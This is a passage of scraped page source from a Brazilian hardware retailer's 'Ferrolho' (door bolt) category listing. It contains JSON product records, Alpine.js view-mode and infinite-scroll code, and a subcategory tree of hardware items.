0,&quot;stock_security&quot;:null,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;FERROLHO 500 - 2.1\/2\&quot; - ZINCADO - SACO PL\u00c1STICO C\/ 1 D\u00daZIA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008039003.webp?v=1632432828&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008039003.webp?v=1632432828&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-fio-redondo-silvana-2-12-500&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;35.33 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8569,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8569,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8570,&quot;title&quot;:&quot;FERROLHO FIO REDONDO SILVANA 3 (500)&quot;,&quot;description_for_label&quot;:&quot;FERR FIO RED SILVANA 3 500&quot;,&quot;sap_id&quot;:&quot;1956&quot;,&quot;title_technical&quot;:&quot;FERR FIO RED SILVANA 3 500&quot;,&quot;code&quot;:&quot;008.040.003&quot;,&quot;code_for_label&quot;:&quot;2453&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;&lt;span style=\&quot;color: black;\&quot;&gt;O Ferrolho Fio Redondo \u00e9 uma pe\u00e7a de excelente qualidade que garante a seguran\u00e7a de portas e janelas. O produto possui acabamento zincado e o ferrolho \u00e9 fabricado em a\u00e7o de alta qualidade, al\u00e9m de ser resistente \u00e0 corros\u00e3o e dur\u00e1vel.&amp;nbsp;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&quot;,&quot;details&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;&lt;span style=\&quot;color: black;\&quot;&gt;Atrav\u00e9s do fio redondo, \u00e9 poss\u00edvel ter mais resist\u00eancia e seguran\u00e7a. O produto \u00e9 ideal para uso em resid\u00eancias, com\u00e9rcios e ind\u00fastrias. O produto est\u00e1 dispon\u00edvel no seguinte modelo: FERROLHO FIO REDONDO SILVANA 2 (500) - FERROLHO FIO REDONDO SILVANA 2 1\/2 (500) - FERROLHO FIO REDONDO SILVANA 3 (500) - FERROLHO FIO REDONDO SILVANA 4 (500) - FERROLHO FIO REDONDO SILVANA 5 (500)&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&quot;,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-fio-redondo-silvana-3-500&quot;,&quot;picture_original_file&quot;:&quot;008040003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-fio-red-silvana-3-500&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;8301.40.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;ASSA ABLOY&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;DIRETO&quot;,&quot;max_quantity&quot;:360,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;3&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:43.83,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8301.40.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:5,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:58,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7898087585441&quot;,&quot;ean_for_label&quot;:&quot;7901098513645&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007500&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:1.6,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;FERROLHO 500 - 3\&quot; - ZINCADO - SACO PL\u00c1STICO C\/ 1 D\u00daZIA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008040003.webp?v=1632432828&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008040003.webp?v=1632432828&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-fio-redondo-silvana-3-500&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;43.83 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8570,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8570,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null}],&quot;first_page_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho?page=1&quot;,&quot;from&quot;:1,&quot;last_page&quot;:2,&quot;last_page_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho?page=2&quot;,&quot;links&quot;:[{&quot;url&quot;:null,&quot;label&quot;:&quot;&amp;laquo; Previous&quot;,&quot;active&quot;:false},{&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho?page=1&quot;,&quot;label&quot;:&quot;1&quot;,&quot;active&quot;:true},{&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho?page=2&quot;,&quot;label&quot;:&quot;2&quot;,&quot;active&quot;:false},{&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho?page=2&quot;,&quot;label&quot;:&quot;Next &amp;raquo;&quot;,&quot;active&quot;:false}],&quot;next_page_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho?page=2&quot;,&quot;path&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho&quot;,&quot;per_page&quot;:12,&quot;prev_page_url&quot;:null,&quot;to&quot;:12,&quot;total&quot;:14}, researchedTermId: null, loading: false, moreResults: true, get hasProducts () { return !! this.data.data; }, productsListViewModeIsCard() { return this.viewMode === 'card'; }, productsListViewModeIsList() { return this.viewMode === 'list'; }, setDisplay(mode) { axios.post( route('products.set.view.mode'), { productsListViewMode: mode, } ).then(response => { this.viewMode = response.data.productsListViewMode; }); }, intersected() { if (! this.loading && this.moreResults) { this.loading = true; $dispatch('loadmoreproducts'); } }, init() { $nextTick(() => { if (this.researchedTermId && this.data.total === 0) { $dispatch('showmodalsuggestion', false); } }); }, }" @updatingproducts.window=" data = $event.detail; moreResults = true; loading = false; " @concatenating-products.window=" if (! $event.detail.length) { moreResults = false; } data.data.push(...$event.detail); loading = false; " x-cloak > <section class="product-list js-has-loadable">  <div x-title="productCategoryDescription" x-data="{ readMore: false, readText: 'Leia mais', category: {&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null,&quot;parentCategory&quot;:{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;subCategories&quot;:[{&quot;id&quot;:576,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA ANTENA&quot;,&quot;sap_id&quot;:&quot;SM-0001&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-antena&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-antena&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1063,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA ELETRODUTO&quot;,&quot;sap_id&quot;:&quot;SM-0002&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-eletroduto&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-eletroduto&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1103,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA FLUORESCENTE&quot;,&quot;sap_id&quot;:&quot;SM-0442&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-fluorescente&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-fluorescente&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1113,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA GRAMPO GARRA&quot;,&quot;sap_id&quot;:&quot;SM-0452&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-grampo-garra&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-grampo-garra&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:578,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA ROSCA SEM FIM&quot;,&quot;sap_id&quot;:&quot;SM-0008&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-rosca-sem-fim&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-rosca-sem-fim&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1087,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA TIPO GOTA&quot;,&quot;sap_id&quot;:&quot;SM-0426&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-tipo-gota&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-tipo-gota&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1088,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA TIPO U VERGALH\u00c3O&quot;,&quot;sap_id&quot;:&quot;SM-0427&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-tipo-u-vergalhao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-tipo-u-vergalhao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:502,&quot;title&quot;:&quot;ALAVANCA&quot;,&quot;sap_id&quot;:&quot;SM-0013&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;alavanca&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/alavanca&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1105,&quot;title&quot;:&quot;ARRUELA PARA VALVULA&quot;,&quot;sap_id&quot;:&quot;SM-0444&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;arruela-para-valvula&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/arruela-para-valvula&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:488,&quot;title&quot;:&quot;ARRUELA PASSA FIO&quot;,&quot;sap_id&quot;:&quot;SM-0024&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;arruela-passa-fio&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/arruela-passa-fio&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:485,&quot;title&quot;:&quot;ARRUELA PL\u00c1STICA&quot;,&quot;sap_id&quot;:&quot;SM-0025&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;arruela-plastica&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/arruela-plastica&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:634,&quot;title&quot;:&quot;BUCHA PARA ROD\u00cdZIO&quot;,&quot;sap_id&quot;:&quot;SM-0040&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;bucha-para-rodizio&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/bucha-para-rodizio&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:581,&quot;title&quot;:&quot;CADEADO&quot;,&quot;sap_id&quot;:&quot;SM-0046&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cadeado&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cadeado&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:606,&quot;title&quot;:&quot;CANTONEIRA COM CAPA&quot;,&quot;sap_id&quot;:&quot;SM-0054&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cantoneira-com-capa&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cantoneira-com-capa&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1089,&quot;title&quot;:&quot;CANTONEIRA FERCAR&quot;,&quot;sap_id&quot;:&quot;SM-0428&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cantoneira-fercar&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cantoneira-fercar&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:476,&quot;title&quot;:&quot;CANTONEIRA L&quot;,&quot;sap_id&quot;:&quot;SM-0056&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cantoneira-l&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cantoneira-l&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:991,&quot;title&quot;:&quot;CILINDRO GOLD&quot;,&quot;sap_id&quot;:&quot;SM-0340&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cilindro-gold&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cilindro-gold&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:510,&quot;title&quot;:&quot;CLIP CABO DE A\u00c7O&quot;,&quot;sap_id&quot;:&quot;SM-0065&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;clip-cabo-de-aco&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/clip-cabo-de-aco&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1107,&quot;title&quot;:&quot;CONECTOR CONICO&quot;,&quot;sap_id&quot;:&quot;SM-0446&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;conector-conico&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/conector-conico&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1110,&quot;title&quot;:&quot;CONECTOR DE PRESS\u00c3O&quot;,&quot;sap_id&quot;:&quot;SM-0449&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;conector-de-pressao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/conector-de-pressao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1108,&quot;title&quot;:&quot;CONECTOR FEMEA GIRAT\u00d3RIO&quot;,&quot;sap_id&quot;:&quot;SM-0447&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;conector-femea-giratorio&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/conector-femea-giratorio&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1109,&quot;title&quot;:&quot;CONECTOR MACHO FIXO&quot;,&quot;sap_id&quot;:&quot;SM-0448&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;conector-macho-fixo&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/conector-macho-fixo&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:557,&quot;title&quot;:&quot;CORRENTE&quot;,&quot;sap_id&quot;:&quot;SM-0071&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;corrente&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/corrente&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:507,&quot;title&quot;:&quot;CREMONA&quot;,&quot;sap_id&quot;:&quot;SM-0073&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cremona&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cremona&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:517,&quot;title&quot;:&quot;DOBRADI\u00c7A FERRO SILVANA&quot;,&quot;sap_id&quot;:&quot;SM-0080&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;dobradica-ferro-silvana&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/dobradica-ferro-silvana&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:{&quot;id&quot;:1715,&quot;icon_path&quot;:null,&quot;order&quot;:1,&quot;description&quot;:null,&quot;category_id&quot;:517,&quot;created_at&quot;:&quot;2021-06-25T21:07:32.000000Z&quot;,&quot;updated_at&quot;:&quot;2021-06-25T21:10:03.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:1,&quot;carousel_image_path&quot;:&quot;categories\/vjxeh8JSn2364zNgnxC1mBkplsKa93b5NcooDvSs.webp&quot;,&quot;carousel_image_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/categories\/vjxeh8JSn2364zNgnxC1mBkplsKa93b5NcooDvSs.webp&quot;}},{&quot;id&quot;:691,&quot;title&quot;:&quot;DOBRADI\u00c7A VAI E VEM&quot;,&quot;sap_id&quot;:&quot;SM-0252&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;dobradica-vai-e-vem&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/dobradica-vai-e-vem&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1025,&quot;title&quot;:&quot;FECHADURA PORTAO&quot;,&quot;sap_id&quot;:&quot;SM-0380&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fechadura-portao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fechadura-portao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1119,&quot;title&quot;:&quot;FECHO DE CHAPA PERFURADA&quot;,&quot;sap_id&quot;:&quot;SM-0458&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-de-chapa-perfurada&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-de-chapa-perfurada&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1001,&quot;title&quot;:&quot;FECHO JANELA ALIAN\u00c7A&quot;,&quot;sap_id&quot;:&quot;SM-0350&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-janela-alianca&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-janela-alianca&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:484,&quot;title&quot;:&quot;FECHO MET\u00c1LICO&quot;,&quot;sap_id&quot;:&quot;SM-0096&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-metalico&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-metalico&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:641,&quot;title&quot;:&quot;FECHO PAPAGAIO&quot;,&quot;sap_id&quot;:&quot;SM-0097&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-papagaio&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-papagaio&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:655,&quot;title&quot;:&quot;FECHO PEGA LADR\u00c3O&quot;,&quot;sap_id&quot;:&quot;SM-0098&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-pega-ladrao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-pega-ladrao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:572,&quot;title&quot;:&quot;FECHO R\u00c1PIDO&quot;,&quot;sap_id&quot;:&quot;SM-0099&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-rapido&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-rapido&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:682,&quot;title&quot;:&quot;FECHO SEGURAN\u00c7A&quot;,&quot;sap_id&quot;:&quot;SM-0255&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-seguranca&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-seguranca&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1026,&quot;title&quot;:&quot;FERROLHO 